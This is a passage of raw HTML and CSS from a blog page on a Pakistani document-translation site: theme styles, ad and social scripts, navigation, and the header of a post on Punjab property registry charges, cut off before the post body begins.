margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.is-dark .contact-form-widget .cf-s{
background-color:var(--gray-bg)
}
.contact-form-email-message.cf-s{
float:left;
width:100%;
height:auto;
resize:vertical;
padding:10px
}
.contact-form-widget .cf-s::placeholder{
color:var(--text-color);
opacity:.9
}
.contact-form-widget .cf-s:focus{
border-color:var(--main-color)
}
.contact-form-button-submit{
float:left;
width:100%;
height:34px;
background-color:var(--button-bg);
font-family:inherit;
font-size:14px;
color:var(--button-color);
font-weight:400;
cursor:pointer;
padding:0 20px;
border:0;
border-radius:var(--radius)
}
.contact-form-button-submit:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.contact-form-widget p{
margin:0
}
.contact-form-widget .contact-form-error-message-with-border,.contact-form-widget .contact-form-success-message-with-border{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-size:13px;
color:#e74c3c;
text-align:left;
line-height:1;
margin:10px 0 0;
border:0
}
.contact-form-widget .contact-form-success-message-with-border{
color:#27ae60
}
.rtl .contact-form-error-message-with-border,.rtl .contact-form-success-message-with-border{
text-align:right
}
.contact-form-cross{
cursor:pointer;
margin:0 0 0 3px
}
.rtl .contact-form-cross{
margin:0 3px 0 0
}
.Attribution a{
display:flex;
align-items:center;
font-size:14px;
color:var(--title-color);
font-weight:var(--title-font-weight)
}
.Attribution a > svg{
width:16px;
height:16px;
fill:var(--main-color);
margin:0 4px 0 0
}
.rtl .Attribution a > svg{
margin:0 0 0 4px
}
.Attribution a:hover{
color:var(--title-hover-color)
}
.Attribution .copyright{
font-size:12px;
color:var(--meta-color);
padding:0 20px;
margin:2px 0 0
}
#google_translate_element{
position:relative;
overflow:hidden
}
.Stats .text-counter-wrapper{
display:flex;
align-items:center;
font-size:18px;
color:var(--meta-color);
font-weight:700;
text-transform:uppercase;
line-height:1;
margin:0
}
.Stats .text-counter-wrapper:before{
content:'\e202';
font-family:'Material Icons Round';
font-size:22px;
color:var(--title-color);
font-weight:400;
margin:0 4px 0 0
}
.rtl .Stats .text-counter-wrapper:before{
margin:0 0 0 4px
}
.ReportAbuse > h3{
display:flex;
font-size:14px;
font-weight:400
}
.ReportAbuse > h3:before{
content:'\e002';
font-family:'Material Icons Round';
font-size:18px;
color:var(--main-color);
margin:0 3px 0 0
}
.rtl .ReportAbuse > h3:before{
margin:0 0 0 3px
}
.ReportAbuse > h3 a:hover{
text-decoration:underline
}
#footer-ads-wrap{
float:left;
width:100%
}
.footer-ads .widget{
position:relative;
margin:0 0 30px
}
#footer-wrapper{
position:relative;
float:left;
width:100%;
background-color:var(--footer-bg);
box-shadow:0 0 10px rgba(0,0,0,0.1)
}
.primary-footer{
--title-color:var(--footer-color);
--title-hover-color:var(--footer-hover-color);
--meta-color:var(--footer-meta-color);
--text-color:var(--footer-text-color);
--title-font-weight:600
}
.footer-widgets{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:30px;
padding:40px 0
}
.footer-widgets.has-border{
border-top:1px solid var(--border-color)
}
.footer-section{
display:grid;
grid-template-columns:1fr;
align-content:start;
grid-gap:30px
}
.footer-section > .widget{
display:flex;
flex-direction:column
}
.footer-section .widget > .widget-title{
margin:0 0 20px
}
.footer-section .widget-title > .title{
font-size:15px;
color:var(--title-color);
font-weight:600;
text-transform:uppercase
}
.primary-footer .contact-form-widget .cf-s,.primary-footer .BlogSearch .search-form{
background-color:var(--gray-bg)
}
#feedify-pro-about-section{
flex-wrap:wrap;
padding:40px 0
}
.about-section .Image{
display:flex;
justify-content:space-between;
align-items:center;
width:calc(100% - 360px)
}
.footer-info{
flex:1
}
.footer-info .title{
font-size:15px;
color:var(--title-color);
text-transform:uppercase;
margin:0 0 10px
}
.footer-logo{
padding:0 30px 0 0
}
.rtl .footer-logo{
padding:0 0 0 30px
}
.footer-logo img{
display:block;
width:auto;
height:auto;
max-height:40px
}
.footer-info .image-caption{
font-size:14px;
color:var(--text-color);
margin:0
}
.footer-info .image-caption a{
color:var(--ftitle-color)
}
.footer-info .image-caption a:hover{
color:var(--title-hover-color)
}
.about-section .LinkList{
width:330px;
display:flex;
align-items:center;
justify-content:flex-end;
margin:0
}
.about-section ul.social-icons{
display:flex;
flex-wrap:wrap
}
.about-section .social-icons li{
margin:0 0 0 10px
}
.rtl .about-section .social-icons li{
margin:0 10px 0 0
}
.about-section .social-icons a{
display:flex;
width:34px;
height:34px;
background-color:var(--gray-bg);
font-size:16px;
color:var(--title-color);
align-items:center;
justify-content:center
}
.about-section .social-icons .rss a,.about-section .social-icons .email a,.about-section .social-icons .external-link a{
font-size:20px
}
.about-section .social-icons a:hover{
color:#fff
}
.footer-bar{
background-color:var(--footerbar-bg);
color:var(--footerbar-color);
padding:20px 0
}
.footer-bar .footer-copyright{
font-size:14px;
font-weight:400;
margin:0
}
.footer-bar .footer-copyright a{
color:var(--footerbar-color)
}
.footer-bar .footer-copyright a:hover{
color:var(--footerbar-hover-color)
}
#footer-menu{
position:relative;
display:block;
margin:0
}
.footer-menu ul{
display:flex;
flex-wrap:wrap
}
.footer-menu ul li a{
font-size:14px;
color:var(--footerbar-color);
padding:0;
margin:0 0 0 25px
}
.rtl .footer-menu ul li a{
margin:0 25px 0 0
}
#footer-menu ul li a:hover{
color:var(--footerbar-hover-color)
}
#hidden-widgets-wrap,.hidden-widgets{
display:none;
visibility:hidden
}
#back-top{
display:flex;
align-items:center;
justify-content:center;
position:fixed;
bottom:20px;
right:20px;
width:34px;
height:34px;
background-color:var(--button-bg);
font-size:24px;
color:var(--button-color);
z-index:50;
opacity:0;
visibility:hidden;
transition:visibility .17s ease,opacity .17s ease
}
.rtl #back-top{
right:auto;
left:20px
}
#back-top:before{
content:'\e5ce';
font-family:'Material Icons Round';
font-weight:400
}
#back-top.show{
opacity:1;
visibility:visible
}
#back-top:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.is-error #main-wrapper{
width:100%
}
.is-error #sidebar-wrapper{
display:none
}
.errorWrap{
color:var(--title-color);
text-align:center;
padding:60px 0
}
.errorWrap h3{
font-size:160px;
color:var(--title-color);
line-height:1;
margin:0 0 25px
}
.errorWrap h4{
font-size:27px;
color:var(--title-color);
margin:0 0 25px
}
.errorWrap p{
color:var(--text-color);
font-size:15px;
margin:0 0 15px
}
.errorWrap a{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
padding:0 30px;
margin:15px 0 0
}
.errorWrap a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.cookie-choices-info{
display:none;
visibility:hidden;
opacity:0
}
.cookie-consent{
display:none;
position:fixed;
bottom:20px;
left:20px;
width:300px;
background-color:var(--cookie-bg);
z-index:1020;
padding:20px;
visibility:hidden;
opacity:0;
border-radius:var(--radius);
box-shadow:0 0 10px rgba(0,0,0,0.1);
transition:visibility .35s ease,opacity .35s ease,transform .35s ease
}
.rtl .cookie-consent{
left:unset;
right:20px
}
.cookie-consent.is-visible{
visibility:visible;
opacity:1
}
.consent-text{
display:block;
font-size:14px;
color:var(--cookie-color);
margin:0 0 15px
}
.consent-text a{
color:var(--main-color);
text-decoration:underline
}
.consent-button{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
padding:0 20px
}
.consent-button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
ins.adsbygoogle-noablate[data-anchor-shown="true"]{
z-index:990!important
}
#content-wrapper > .google-auto-placed,#content-wrapper .container > .google-auto-placed{
display:none!important
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.CSS_LIGHTBOX_BG_MASK{
background-color:rgba(0,0,0,0.9)!important;
opacity:1!important;
backdrop-filter:blur(1px)
}
.CSS_LIGHTBOX_BTN_CLOSE{
background:transparent!important;
top:10px!important;
right:15px!important
}
.CSS_LIGHTBOX_BTN_CLOSE:before{
content:'\e5cd';
font-family:'Material Icons Round';
color:#fff;
font-size:24px;
font-weight:400
}
.CSS_LIGHTBOX_BTN_CLOSE:hover:before{
opacity:.85
}
.rtl .CSS_LIGHTBOX_BTN_CLOSE{
right:unset!important;
left:15px
}
.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{
opacity:0
}
a.ads-here{
display:flex;
align-items:center;
justify-content:center;
height:90px;
background-color:var(--gray-bg);
font-size:14px;
color:var(--meta-color);
font-style:italic
}
.sidebar a.ads-here{
height:250px
}
a.ads-here:hover{
color:var(--main-color)
}
@media only screen and (max-width: 1240px) {
#outer-wrapper,.is-boxed #outer-wrapper,.is-boxed .header-header{
width:100%;
max-width:100%;
margin:0
}
.row-x1{
width:100%
}
#header-wrapper .container,#header-ads-wrap .container,#ticker-wrapper .container,#featured-wrapper .container,#content-wrapper .container,#footer-ads-wrap .container,#footer-wrapper .container{
padding:0 20px
}
#content-feat-wrapper .container {
padding: 0 20px;
box-sizing: border-box;
}
.topbar.flex-right {
right: 20px;
}
#main-wrapper{
width:calc(70% - 30px)
}
#sidebar-wrapper{
width:30%
}
}
@media only screen and (max-width: 980px) {
#header-top-ads-wrap {
float: left;
width: 100%;
max-width: 100%;
margin: 0;
}
#header-wrapper .main-header .container, .main-header {
padding:0
}
.topbar-wrap{
display:none
}
.header-items {
display: block;
}
.mobile-menu-toggle{
display:flex
}
.header-mobile-toggle {
display:flex
}
.header-items .flex-left {
flex-wrap: nowrap;
justify-content: space-between;
}
.main-menu-wrap, #feedify-pro-main-nav{
display:none
}
#slide-menu,.overlay{
display:block
}
.nav-active .overlay{
visibility:visible;
opacity:1
}
.flex-left{
overflow:hidden
}
.main-logo{
flex-shrink:1;
margin:0;
}
.main-logo img {
max-height: 40px;
}
.flex-right{
padding:0 0 0 10px
}
.rtl .flex-right{
padding:0 10px 0 0
}
.flex-right,.rtl .flex-right{
position:relative;
top:unset;
left:unset;
right:unset
}
.darkmode-toggle{
margin:0!important
}
.search-toggle{
width:auto;
background-color:var(--header-bg);
font-size:26px;
padding:0 16px
}
#main-search-wrap, #main-search-wrap1{
padding:0 0 0 20px
}
.rtl #main-search-wrap, .rtl #main-search-wrap1{
padding:0 20px 0 0
}
.type-feat1 .featured-items {
grid-template-columns: 1fr;
}
.type-feat1 .featured-cards .featured-item {
height: 190px;
}
.type-feat1 .featured-grid {
grid-template-columns: repeat(2,1fr);
}
.video-grid {
grid-template-columns: repeat(2,1fr);
}
}
@media only screen and (max-width: 880px) {
#content-wrapper > .container,.is-left #content-wrapper > .container{
flex-direction:column!important;
justify-content:flex-start
}
#main-wrapper,#sidebar-wrapper{
width:100%
}
#sidebar-wrapper{
margin:30px 0 0
}
.sidebar ul.social-icons{
grid-template-columns:repeat(4,1fr)
}
.footer-widgets{
grid-template-columns:1fr;
grid-gap:40px
}
#feedify-pro-about-section{
flex-wrap:wrap;
flex-direction:column
}
.about-section .Image{
width:100%;
flex-direction:column;
justify-content:center;
text-align:center
}
.footer-info{
text-align:center;
margin:25px 0 0
}
.footer-info .title{
display:none
}
.footer-logo{
padding:0!important
}
.about-section .LinkList{
width:100%;
justify-content:center;
margin:20px 0 0
}
.about-section ul.social-icons{
justify-content:center
}
.about-section .social-icons li{
margin:10px 5px 0!important
}
.footer-bar{
height:auto;
line-height:inherit;
padding:25px 0
}
.footer-bar .container{
flex-direction:column-reverse;
justify-content:center
}
.footer-bar .footer-copyright,#footer-menu{
width:100%;
text-align:center
}
#footer-menu{
padding:0 0 15px
}
.footer-menu ul{
justify-content:center
}
.footer-menu ul li a{
display:block;
margin:5px 10px 0!important
}
.nav-active #back-top{
opacity:0!important
}
}
@media only screen and (max-width: 750px) {
.index-post .entry-image-wrap {
width: 280px;
height: 180px;
}
.index-post .entry-title {
font-size: 23px;
}
.index-post .entry-excerpt {
font-size: 13px;
}
.grid2-item .entry-image-wrap {
height: 290px;
}
}
@media only screen and (max-width: 680px) {
.ticker .widget-title{
justify-content:center;
width:20px;
padding:0
}
.ticker .widget-title:before{
content:'\ea0b';
font-family:'Material Icons Round';
font-size:16px
}
.ticker .widget-title .title{
display:none
}
#featured-wrapper .container{
padding:0
}
#featured .widget-content{
min-height:220px
}
.featured-items,.type-feat3 .featured-items{
grid-template-columns:1fr
}
.featured-item.item-0{
height:220px
}
.featured-item.item-0 .entry-info{
padding:15px
}
.featured-grid{
display:flex;
grid-template-columns:unset;
grid-gap:0;
width:100%;
height:150px;
overflow:hidden;
overflow-x:auto;
-webkit-overflow-scrolling:touch
}
.type-feat1 .featured-grid {
display: grid;
grid-template-columns: 1fr;
height: 100%;
padding: 0 20px;
box-sizing: border-box;
}
.featured-grid .featured-item{
width:70%;
height:100%;
flex-shrink:0
}
.type-feat1 .featured-grid .featured-item {
height: 100%;
width: 100%;
}
.featured-grid > div + div{
margin:0 0 0 2px
}
.rtl .featured-grid > div + div{
margin:0 2px 0 0
}
.type-feat1 .featured-item.item-1,.type-feat3 .featured-grid{
grid-column:unset
}
.featured-items .cs .entry-inner,.featured-item .entry-image-wrap{
border-radius:0
}
.featured-item .entry-title,.type-feat1 .featured-item.item-1 .entry-title,.type-feat3 .featured-item .entry-title{
font-size:15px
}
.type-feat3 .featured-item.item-0 .entry-title{
font-size:25px
}
.featured-grid .entry-meta{
display:none
}
@keyframes slideToLeft{
from{
transform:translate3d(10px,0,0)
}
to{
transform:translate3d(0,0,0)
}
}
@keyframes slideToRight {
from{
transform:translate3d(-10px,0,0)
}
to{
transform:translate3d(0,0,0)
}
}
.featured-grid .featured-item{
animation-name:slideToLeft;
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.rtl .featured-grid .featured-item{
animation-name:slideToRight
}
.content-section .widget.column-style{
width:100%
}
.block-items{
grid-template-columns:1fr
}
.block-items .item-0 .entry-image-wrap{
height:200px
}
.block-list .entry-image-wrap{
width:118px;
height:78px
}
.grid-items{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.grid-items,.grid2-items{
grid-template-columns:1fr;
grid-gap:20px
}
.grid2-item .entry-image-wrap{
height:230px;
}
.grid2-item .entry-title{
font-size:14px
}
.grid2-item .entry-author,.grid2-item .entry-meta .sp{
display:none
}
.col-item .entry-inner{
height:200px
}
.col-item:not(.cs) .entry-image-wrap{
width:118px;
height:78px
}
.video-items .cs .entry-inner{
height:200px
}
.video-style .video-items .cs .entry-inner{
height:220px
}
.video-items .cs .entry-title{
font-size:19px
}
.video-cards {
display: grid;
grid-template-columns: 1fr;
}
.video-grid{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.video-style .video-grid{
grid-gap:20px
}
.entry-image-wrap.sz-2.is-video:after{
transform:translate(50%,-50%) scale(1)
}
.index-post{
flex-direction:column
}
.index-post .entry-image-wrap{
width:100%;
height:200px;
margin:0 0 12px!important
}
.index-post .entry-header{
flex:unset
}
.p-eh .entry-meta{
margin:15px 0 0
}
.item-post h1.entry-title{
font-size:31px
}
.post-body table{
display:block
}
.share-links li:not(.has-span) a,.share-links .has-span a:before{
width:40px
}
.share-links .twitter.has-span a{
width:40px;
justify-content:center
}
.share-links .twitter.has-span a:before{
width:100%;
background-color:transparent
}
.share-links .twitter span{
display:none
}
.share-links .pinterest-p{
display:none
}
.related-posts{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.sidebar ul.social-icons{
grid-template-columns:repeat(2,1fr)
}
.FeaturedPost .entry-inner{
height:200px
}
.side-item .entry-inner{
height:200px
}
.side-item:not(.cs) .entry-image-wrap{
width:118px;
height:78px
}
.side3-items{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.side3-item .entry-image-wrap{
height:130px
}
.errorWrap{
padding:15px 15px 30px
}
.errorWrap h3{
font-size:130px
}
.errorWrap h4{
line-height:initial
}
.cookie-consent{
right:0!important;
left:0!important;
bottom:0;
width:100%;
padding:20px;
border-radius:0
}
a.ads-here{
height:65px
}
.sidebar a.ads-here{
height:180px
}
}
@media only screen and (max-width: 480px) {
.featured-cards {
grid-template-columns: repeat(2,1fr);
}
.type-feat1 .featured-cards .featured-item.item-0 {
grid-column: 1/3;
grid-row: auto;
display: flex;
flex-direction: column;
height: 260px;
}
.grid-item .entry-image-wrap{
height:115px
}
.grid2-item .entry-image-wrap{
height:215px
}
.video-grid .entry-image-wrap{
height:115px
}
.video-style .video-grid .entry-image-wrap{
height:105px
}
.item-post h1.entry-title{
font-size:29px
}
.related-item .entry-image-wrap{
height:115px
}
.side3-item .entry-image-wrap{
height:115px
}
}
@media only screen and (max-width: 380px) {
#featured .widget-content{
min-height:220px
}
.featured-item.item-0{
height:200px
}
.featured-item .entry-title,.type-feat1 .featured-item.item-1 .entry-title,.type-feat3 .featured-item .entry-title{
font-size:14px
}
.featured-item.item-0 .entry-title,.type-feat3 .featured-item.item-0 .entry-title{
font-size:21px
}
.featured-grid{
height:130px
}
.block-items .item-0 .entry-image-wrap{
height:180px
}
.grid-item .entry-image-wrap{
height:100px
}
.grid2-item .entry-image-wrap{
height:200px
}
.col-item .entry-inner{
height:180px
}
.video-items .cs .entry-inner{
height:180px
}
.video-style .video-items .cs .entry-inner{
height:180px
}
.video-grid .entry-image-wrap{
height:100px
}
.video-style .video-grid .entry-image-wrap{
height:90px
}
.index-post .entry-image-wrap{
height:180px
}
.item-post h1.entry-title{
font-size:27px
}
.item-post .entry-meta .align-right{
display:none
}
.templateify-toc-inner{
min-width:100%
}
.share-links span{
display:none
}
.share-links .has-span a{
width:40px;
justify-content:center
}
.share-links .has-span a:before{
width:100%;
background-color:transparent
}
.related-item .entry-image-wrap{
height:100px
}
.FeaturedPost .entry-inner{
height:180px
}
.side-item .entry-inner{
height:180px
}
.side3-item .entry-image-wrap{
height:100px
}
.share-links .pinterest-p{
display:block
}
}
@media only screen and (max-width: 340px) {
#slide-menu{
width:100%
}
.errorWrap h3{
font-size:110px
}
.errorWrap h4{
font-size:27px
}
}
.sticky-ads{
position: fixed;
bottom: 0; left: 0;
width: 100%; min-height: 70px; max-height: 200px;
padding: 5px 0;
box-shadow: 0 -6px 18px 0 rgba(9,32,76,.1);
-webkit-transition: all .1s ease-in; transition: all .1s ease-in;
display: flex;
align-items: center;
justify-content: center;
background-color: #fefefe; z-index: 20; }
.sticky-ads-close {
width: 30px; height: 30px;
display: flex;
align-items: center;
justify-content: center;
border-radius: 12px 0 0;
position: absolute; right: 0; top: -30px;
background-color: #fefefe;
box-shadow: 0 -6px 18px 0 rgba(9,32,76,.08); }
.sticky-ads .sticky-ads-close svg { width: 22px; height: 22px; fill: #000; } .sticky-ads .sticky-ads-content { overflow: hidden; display: block; position: relative; height: 70px; width: 100%; margin-right: 10px; margin-left: 10px; }
--></style>
<!-- Google AdSense -->
<script async='async' crossorigin='anonymous' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9223044729403032603&amp;zx=16c14b5c-3f08-4393-bb2b-54de58b0545c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9223044729403032603&amp;zx=16c14b5c-3f08-4393-bb2b-54de58b0545c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4759322215673881&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-4759322215673881 -->

</head>
<body class='is-single is-post'>
<div id='theme-options' style='display:none'>
<div class='templateify-panel section' id='templateify-panel' name='Theme Options'><div class='widget TextList' data-version='2' id='TextList100'>
<script async='async' crossorigin='anonymous' defer='defer' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v9.0'></script>
</div><div class='widget Image' data-version='2' id='Image52'>
<script type='text/javascript'>var noThumbnail = "https://blogger.googleusercontent.com/img/a/AVvXsEgAnjNLHdneX0-IO3QK03Knk8hQkGdkMVQSNlvq7EL9hEG-tsKiQ2i2XQOA8ipxlFAjfkiHHs0CtAb8mNJMmBkrj3_v0X_EWqw4L94dqBY56Q9xh5P-Lp7Jntv6jtANav5ugxGtyiCwDWaYTTno3u1YhXoOYkayMsR4Dms89ge58XJS4rN6sxRT49wg=w72-h72-p-k-no-nu";</script>
</div><div class='widget HTML' data-version='2' id='HTML50'>
</div></div>
</div>
<div id='outer-wrapper'>
<header id='header-wrapper'>
<nav class='topbar-wrap flex-c'>
<div class='container row-x1'>
<div class='flex-left'>
<div id='ticker-wrapper'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML is-visible' data-version='2' id='HTML20'>
<div class='widget-title'><h3 class='title'>Breaking</h3></div>
<div class='widget-content' data-shortcode='{getPosts} $results={6} $label={recent}'>
</div>
</div></div>
</div></div>
<div class='topbar flex-right section' id='topbar' name='Topbar'><div class='widget LinkList' data-version='2' id='LinkList202'>
<ul class='link-list'>
<li><a href='https://www.youtube.com/@seekhlaitayhain3700'>Youtube</a></li>
</ul>
</div></div>
</div>
</nav>
<div class='main-header'>
<div class='header-inner'>
<div class='header-header flex-c'>
<div class='container row-x1'>
<div class='header-items'>
<div class='flex-left'>
<a class='mobile-menu-toggle' href='#' role='button' title='Menu'></a>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Image' data-version='2' id='Image50'>
<a class='logo-img' href='https://www.waseeqanaveesi.com/' rel='home'>
<img alt='Waseeqa Naveesi' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEiKJYfMXiWNb-y-_nIn_PRo56do7noIMWNEt9tEF-Z81rJHPjyaL35LDS5aFZKu79w9E8It1097ZRWAah8Ajwi-lrkm7SrUrZYpAMFxTQiqg3nAYW7i_Uyy13g5gWRKC9xsslrVTUAbSClkmGTK8uvrkAvmVdOw_5yAwW5W67eSGv-RZeQAslIRkZLF=s549' height='508' src='https://blogger.googleusercontent.com/img/a/AVvXsEiKJYfMXiWNb-y-_nIn_PRo56do7noIMWNEt9tEF-Z81rJHPjyaL35LDS5aFZKu79w9E8It1097ZRWAah8Ajwi-lrkm7SrUrZYpAMFxTQiqg3nAYW7i_Uyy13g5gWRKC9xsslrVTUAbSClkmGTK8uvrkAvmVdOw_5yAwW5W67eSGv-RZeQAslIRkZLF=s549' title='Waseeqa Naveesi' width='549'>
</img>
</a>
</div></div>
<div class='header-mobile-toggle'>
<div class='flex-right'>
<div class='toggle-wrap'>
<a class='search-toggle show-search' href='#' role='button' title='Search'></a>
</div>
</div>
<div id='main-search-wrap1'>
<div class='main-search'>
<form action='https://www.waseeqanaveesi.com/search' class='search-form' target='_top'>
<input aria-label='Search' autocomplete='off' class='search-input' name='q' placeholder='Search' type='search' value=''/>
<button class='search-toggle search-close' type='reset' value=''></button>
</form>
</div>
</div>
</div>
</div>
<div id='header-top-ads-wrap'>
<div class='header-ads no-items section' id='header-top-ads' name='Top Header ADS'></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='main-menu-wrap'>
<div class='main-menu-inner'>
<div class='container row-x1'>
<div class='main-menu-items'>
<div class='flex-left'>
<div class='feedify-pro-main-nav section' id='feedify-pro-main-nav' name='Header Menu'><div class='widget LinkList' data-version='2' id='LinkList200'>
<ul id='feedify-pro-main-nav-menu'>
<li><a href='https://www.waseeqanaveesi.com/2023/10/waseeqa-translation-services.html'>Translation Services for Visa</a></li>
<li><a href='https://www.waseeqanaveesi.com/search/label/Translation-Formats'>Translation formats</a></li>
<li><a href='https://www.waseeqanaveesi.com/2023/06/nikah-nama-translation-in-english.html'>_Nikah Nama Translation</a></li>
<li><a href='https://www.waseeqanaveesi.com/2023/06/cnic-english-translation-sample-pakistan.html'>_CNIC translation</a></li>
<li><a href='https://www.waseeqanaveesi.com/2023/08/b-form-english-translation-format.html'>_B Form Translation </a></li>
<li><a href='https://www.waseeqanaveesi.com/2024/03/birth-certificate-translation-mc.html'>_Birth Certificate translation</a></li>
<li><a href='https://www.waseeqanaveesi.com/2024/03/house-registry-translation.html'>_Registry Translation</a></li>
<li><a href='https://www.waseeqanaveesi.com/2024/02/iqama-translation-in-english-oman.html'>_Iqama Translation </a></li>
<li><a href='https://www.waseeqanaveesi.com/p/online-verification-of-translation.html'>Online Verification of translation</a></li>
<li><a href='https://www.waseeqanaveesi.com/search/label/English-Drafting'>English Drafting</a></li>
<li><a href='https://www.waseeqanaveesi.com/search/label/Urdu-Drafting'>Urdu Drafting</a></li>
<li><a href='https://www.waseeqanaveesi.com/p/property-transfer-fee-calculator.html'>Registry Fee Calculator </a></li>
</ul>
</div></div>
</div>
<div class='flex-right'>
<div class='toggle-wrap'>
<a class='search-toggle show-search' href='#' role='button' title='Search'></a>
</div>
</div>
<div id='main-search-wrap'>
<div class='main-search'>
<form action='https://www.waseeqanaveesi.com/search' class='search-form' target='_top'>
<input aria-label='Search' autocomplete='off' class='search-input' name='q' placeholder='Search' type='search' value=''/>
<button class='search-toggle search-close' type='reset' value=''></button>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-c' id='content-wrapper'>
<div class='container row-x1 flex-sb'>
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts item-post-wrap flex-col'>
<article class='blog-post hentry item-post flex-col'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.waseeqanaveesi.com/2022/07/Registry-Charges-Punjab0.html"},"headline":"Registry Charges in Punjab Pakistan 2022-23&#8211; Propety Transfer&#8211; Calculate expenses ","description":"&#160; Registry Charges in Punjab Pakistan 2022-23 In the name of ALLAH, the most beneficent, the most merciful   &#160; Registry Charges in Punjab Pa...","datePublished":"2022-07-28T01:01:00-07:00","dateModified":"2023-06-11T08:19:36-07:00","image":{"@type":"ImageObject","url":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEbr05TXo0DF-j-7IhZr_7pMK4al2X42QRW4zhDPsyxuq5rwIzqozDhh_YMNkLq9ybMW2wgW4fFaEhvPr33JE019y_YpkrbT0kiLezzM-jImYnxg_4Rh0M2VO33Y7UlaYxeLekr9lhYeUTC2v84xDU1Mdtb6u1KOXGQzy1uHSjcn8cJxPxUbNT1iYQ/w1200-h675-p-k-no-nu/Registry%20Expenses%20in%20Punjab%20Pakistan%202022-23.jpg","height":675,"width":1200},"author":{"@type":"Person","name":"Waseeqa Naveesi"},"publisher":{"@type":"Organization","name":"Blogger","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<div class='item-post-inner flex-col'>
<div class='entry-header p-eh has-meta'>
<nav id='breadcrumb'><a class='home' href='https://www.waseeqanaveesi.com/'>Home</a><em class='separator'></em><a class='label' href='https://www.waseeqanaveesi.com/search/label/Property-matters'>Property-matters</a></nav>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.waseeqanaveesi.com/"},{"@type":"ListItem","position":2,"name":"Property-matters","item":"https://www.waseeqanaveesi.com/search/label/Property-matters"},{"@type":"ListItem","position":3,"name":"Registry Charges in Punjab Pakistan 2022-23&#8211; Propety Transfer&#8211; Calculate expenses ","item":"https://www.waseeqanaveesi.com/2022/07/Registry-Charges-Punjab0.html"}]}</script>
<h1 class='entry-title'>Registry Charges in Punjab Pakistan 2022-23&#8211; Propety Transfer&#8211; Calculate expenses </h1>
<div class='entry-meta'>
<div class='align-left'>
<span class='entry-author mi'><span class='author-avatar-wrap'><span class='author-avatar' data-image='https://1.bp.blogspot.com/-QN2lgvtYZco/YN3mUSryAVI/AAAAAAAAADs/KrR-etCcvUMcPl06jopTs9pzq59IAXhMQCLcBGAsYHQ/s72-c/avatar.jpg'></span></span><span class='by sp'>by</span><span class='author-name'>Waseeqa Naveesi</span></span>
<span class='entry-time mi'><span class='sp'>-</span><time class='published' datetime='2022-07-28T01:01:00-07:00'>July 28, 2022</time></span>
</div>
<div class='align-right'>
<span class='entry-comments-link'>1</span>
</div>
</div>
</div>
<div class='entry-content-wrap flex-col'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3593947452836755'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-3593947452836755' data-ad-format='auto' data-ad-slot='4370713945' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='post-body entry-content' id='post-body'>
